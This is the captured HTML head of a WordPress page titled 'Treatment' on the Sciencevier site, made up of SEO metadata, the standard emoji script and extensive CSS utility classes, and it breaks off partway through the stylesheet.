

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sciencevier.com/treatment/
body_size: 29848
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Treatment - Sciencevier</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://sciencevier.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://sciencevier.com/treatment/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Treatment - Sciencevier" />
	<meta property="og:url" content="http://sciencevier.com/treatment/" />
	<meta property="og:site_name" content="Sciencevier" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://sciencevier.com/treatment/","url":"http://sciencevier.com/treatment/","name":"Treatment - Sciencevier","isPartOf":{"@id":"http://sciencevier.com/#website"},"datePublished":"2015-03-14T15:25:43+00:00","dateModified":"2015-03-14T15:25:43+00:00","breadcrumb":{"@id":"http://sciencevier.com/treatment/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://sciencevier.com/treatment/"]}]},{"@type":"BreadcrumbList","@id":"http://sciencevier.com/treatment/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://sciencevier.com/"},{"@type":"ListItem","position":2,"name":"Treatment"}]},{"@type":"WebSite","@id":"http://sciencevier.com/#website","url":"http://sciencevier.com/","name":"Sciencevier","description":"Scientific Research Publishers","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://sciencevier.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Sciencevier &raquo; Feed" href="http://sciencevier.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sciencevier &raquo; Comments Feed" href="http://sciencevier.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sciencevier &raquo; Treatment Comments Feed" href="http://sciencevier.com/treatment/feed/" />
	
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/sciencevier.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mmpm_mega_main_menu-css' href='http://sciencevier.com/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://sciencevier.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://sciencevier.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute {
  position: absolute !important;
}

.ext-relative {
  position: relative !important;
}

.ext-top-base {
  top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-top-lg {
  top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--top-base {
  top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--top-lg {
  top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-right-base {
  right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-right-lg {
  right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--right-base {
  right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--right-lg {
  right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-bottom-base {
  bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-bottom-lg {
  bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--bottom-base {
  bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--bottom-lg {
  bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-left-base {
  left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-left-lg {
  left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--left-base {
  left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--left-lg {
  left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-order-1 {
  order: 1 !important;
}

.ext-order-2 {
  order: 2 !important;
}

.ext-col-auto {
  grid-column: auto !important;
}

.ext-col-span-1 {
  grid-column: span 1 / span 1 !important;
}

.ext-col-span-2 {
  grid-column: span 2 / span 2 !important;
}

.ext-col-span-3 {
  grid-column: span 3 / span 3 !important;
}

.ext-col-span-4 {
  grid-column: span 4 / span 4 !important;
}

.ext-col-span-5 {
  grid-column: span 5 / span 5 !important;
}

.ext-col-span-6 {
  grid-column: span 6 / span 6 !important;
}

.ext-col-span-7 {
  grid-column: span 7 / span 7 !important;
}

.ext-col-span-8 {
  grid-column: span 8 / span 8 !important;
}

.ext-col-span-9 {
  grid-column: span 9 / span 9 !important;
}

.ext-col-span-10 {
  grid-column: span 10 / span 10 !important;
}

.ext-col-span-11 {
  grid-column: span 11 / span 11 !important;
}

.ext-col-span-12 {
  grid-column: span 12 / span 12 !important;
}

.ext-col-span-full {
  grid-column: 1 / -1 !important;
}

.ext-col-start-1 {
  grid-column-start: 1 !important;
}

.ext-col-start-2 {
  grid-column-start: 2 !important;
}

.ext-col-start-3 {
  grid-column-start: 3 !important;
}

.ext-col-start-4 {
  grid-column-start: 4 !important;
}

.ext-col-start-5 {
  grid-column-start: 5 !important;
}

.ext-col-start-6 {
  grid-column-start: 6 !important;
}

.ext-col-start-7 {
  grid-column-start: 7 !important;
}

.ext-col-start-8 {
  grid-column-start: 8 !important;
}

.ext-col-start-9 {
  grid-column-start: 9 !important;
}

.ext-col-start-10 {
  grid-column-start: 10 !important;
}

.ext-col-start-11 {
  grid-column-start: 11 !important;
}

.ext-col-start-12 {
  grid-column-start: 12 !important;
}

.ext-col-start-13 {
  grid-column-start: 13 !important;
}

.ext-col-start-auto {
  grid-column-start: auto !important;
}

.ext-col-end-1 {
  grid-column-end: 1 !important;
}

.ext-col-end-2 {
  grid-column-end: 2 !important;
}

.ext-col-end-3 {
  grid-column-end: 3 !important;
}

.ext-col-end-4 {
  grid-column-end: 4 !important;
}

.ext-col-end-5 {
  grid-column-end: 5 !important;
}

.ext-col-end-6 {
  grid-column-end: 6 !important;
}

.ext-col-end-7 {
  grid-column-end: 7 !important;
}

.ext-col-end-8 {
  grid-column-end: 8 !important;
}

.ext-col-end-9 {
  grid-column-end: 9 !important;
}

.ext-col-end-10 {
  grid-column-end: 10 !important;
}

.ext-col-end-11 {
  grid-column-end: 11 !important;
}

.ext-col-end-12 {
  grid-column-end: 12 !important;
}

.ext-col-end-13 {
  grid-column-end: 13 !important;
}

.ext-col-end-auto {
  grid-column-end: auto !important;
}

.ext-row-auto {
  grid-row: auto !important;
}

.ext-row-span-1 {
  grid-row: span 1 / span 1 !important;
}

.ext-row-span-2 {
  grid-row: span 2 / span 2 !important;
}

.ext-row-span-3 {
  grid-row: span 3 / span 3 !important;
}

.ext-row-span-4 {
  grid-row: span 4 / span 4 !important;
}

.ext-row-span-5 {
  grid-row: span 5 / span 5 !important;
}

.ext-row-span-6 {
  grid-row: span 6 / span 6 !important;
}

.ext-row-span-full {
  grid-row: 1 / -1 !important;
}

.ext-row-start-1 {
  grid-row-start: 1 !important;
}

.ext-row-start-2 {
  grid-row-start: 2 !important;
}

.ext-row-start-3 {
  grid-row-start: 3 !important;
}

.ext-row-start-4 {
  grid-row-start: 4 !important;
}

.ext-row-start-5 {
  grid-row-start: 5 !important;
}

.ext-row-start-6 {
  grid-row-start: 6 !important;
}

.ext-row-start-7 {
  grid-row-start: 7 !important;
}

.ext-row-start-auto {
  grid-row-start: auto !important;
}

.ext-row-end-1 {
  grid-row-end: 1 !important;
}

.ext-row-end-2 {
  grid-row-end: 2 !important;
}

.ext-row-end-3 {
  grid-row-end: 3 !important;
}

.ext-row-end-4 {
  grid-row-end: 4 !important;
}

.ext-row-end-5 {
  grid-row-end: 5 !important;
}

.ext-row-end-6 {
  grid-row-end: 6 !important;
}

.ext-row-end-7 {
  grid-row-end: 7 !important;
}

.ext-row-end-auto {
  grid-row-end: auto !important;
}

.ext-m-0:not([style*="margin"]) {
  margin: 0 !important;
}

.ext-m-auto:not([style*="margin"]) {
  margin: auto !important;
}

.ext-m-base:not([style*="margin"]) {
  margin: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-m-lg:not([style*="margin"]) {
  margin: var(--extendify--spacing--large, 3rem) !important;
}

.ext--m-base:not([style*="margin"]) {
  margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--m-lg:not([style*="margin"]) {
  margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mx-0:not([style*="margin"]) {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.ext-mx-auto:not([style*="margin"]) {
  margin-left: auto !important;
  margin-right: auto !important;
}

.ext-mx-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mx-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mx-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mx-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-my-0:not([style*="margin"]) {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext-my-auto:not([style*="margin"]) {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.ext-my-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-my-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--my-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--my-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mt-0:not([style*="margin"]) {
  margin-top: 0 !important;
}

.ext-mt-auto:not([style*="margin"]) {
  margin-top: auto !important;
}

.ext-mt-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mt-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mt-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mt-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mr-0:not([style*="margin"]) {
  margin-right: 0 !important;
}

.ext-mr-auto:not([style*="margin"]) {
  margin-right: auto !important;
}

.ext-mr-base:not([style*="margin"]) {
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mr-lg:not([style*="margin"]) {
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mr-base:not([style*="margin"]) {
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mr-lg:not([style*="margin"]) {
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mb-0:not([style*="margin"]) {
  margin-bottom: 0 !important;
}

.ext-mb-auto:not([style*="margin"]) {
  margin-bottom: auto !important;
}

.ext-mb-base:not([style*="margin"]) {
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mb-lg:not([style*="margin"]) {
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mb-base:not([style*="margin"]) {
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mb-lg:not([style*="margin"]) {
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-ml-0:not([style*="margin"]) {
  margin-left: 0 !important;
}

.ext-ml-auto:not([style*="margin"]) {
  margin-left: auto !important;
}

.ext-ml-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-ml-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--ml-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--ml-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-block {
  display: block !important;
}

.ext-inline-block {
  display: inline-block !important;
}

.ext-inline {
  display: inline !important;
}

.ext-flex {
  display: flex !important;
}

.ext-inline-flex {
  display: inline-flex !important;
}

.ext-grid {
  display: grid !important;
}

.ext-inline-grid {
  display: inline-grid !important;
}

.ext-hidden {
  display: none !important;
}

.ext-w-auto {
  width: auto !important;
}

.ext-w-full {
  width: 100% !important;
}

.ext-max-w-full {
  max-width: 100% !important;
}

.ext-flex-1 {
  flex: 1 1 0% !important;
}

.ext-flex-auto {
  flex: 1 1 auto !important;
}

.ext-flex-initial {
  flex: 0 1 auto !important;
}

.ext-flex-none {
  flex: none !important;
}

.ext-flex-shrink-0 {
  flex-shrink: 0 !important;
}

.ext-flex-shrink {
  flex-shrink: 1 !important;
}

.ext-flex-grow-0 {
  flex-grow: 0 !important;
}

.ext-flex-grow {
  flex-grow: 1 !important;
}

.ext-list-none {
  list-style-type: none !important;
}

.ext-grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-cols-4 {
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-cols-5 {
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-cols-6 {
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-cols-7 {
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext-grid-cols-8 {
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext-grid-cols-9 {
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext-grid-cols-10 {
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext-grid-cols-11 {
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext-grid-cols-12 {
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext-grid-cols-none {
  grid-template-columns: none !important;
}

.ext-grid-rows-1 {
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-rows-2 {
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-rows-3 {
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-rows-4 {
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-rows-5 {
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-rows-6 {
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-rows-none {
  grid-template-rows: none !important;
}

.ext-flex-row {
  flex-direction: row !important;
}

.ext-flex-row-reverse {
  flex-direction: row-reverse !important;
}

.ext-flex-col {
  flex-direction: column !important;
}

.ext-flex-col-reverse {
  flex-direction: column-reverse !important;
}

.ext-flex-wrap {
  flex-wrap: wrap !important;
}

.ext-flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.ext-flex-nowrap {
  flex-wrap: nowrap !important;
}

.ext-items-start {
  align-items: flex-start !important;
}

.ext-items-end {
  align-items: flex-end !important;
}

.ext-items-center {
  align-items: center !important;
}

.ext-items-baseline {
  align-items: baseline !important;
}

.ext-items-stretch {
  align-items: stretch !important;
}

.ext-justify-start {
  justify-content: flex-start !important;
}

.ext-justify-end {
  justify-content: flex-end !important;
}

.ext-justify-center {
  justify-content: center !important;
}

.ext-justify-between {
  justify-content: space-between !important;
}

.ext-justify-around {
  justify-content: space-around !important;
}

.ext-justify-evenly {
  justify-content: space-evenly !important;
}

.ext-justify-items-start {
  justify-items: start !important;
}

.ext-justify-items-end {
  justify-items: end !important;
}

.ext-justify-items-center {
  justify-items: center !important;
}

.ext-justify-items-stretch {
  justify-items: stretch !important;
}

.ext-gap-0 {
  gap: 0 !important;
}

.ext-gap-base {
  gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-lg {
  gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-x-0 {
  -moz-column-gap: 0 !important;
       column-gap: 0 !important;
}

.ext-gap-x-base {
  -moz-column-gap: var(--wp--style--block-gap, 1.75rem) !important;
       column-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-x-lg {
  -moz-column-gap: var(--extendify--spacing--large, 3rem) !important;
       column-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-y-0 {
  row-gap: 0 !important;
}

.ext-gap-y-base {
  row-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-y-lg {
  row-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-justify-self-auto {
  justify-self: auto !important;
}

.ext-justify-self-start {
  justify-self: start !important;
}

.ext-justify-self-end {
  justify-self: end !important;
}

.ext-justify-self-center {
  justify-self: center !important;
}

.ext-justify-self-stretch {
  justify-self: stretch !important;
}

.ext-rounded-none {
  border-radius: 0px !important;
}

.ext-rounded-full {
  border-radius: 9999px !important;
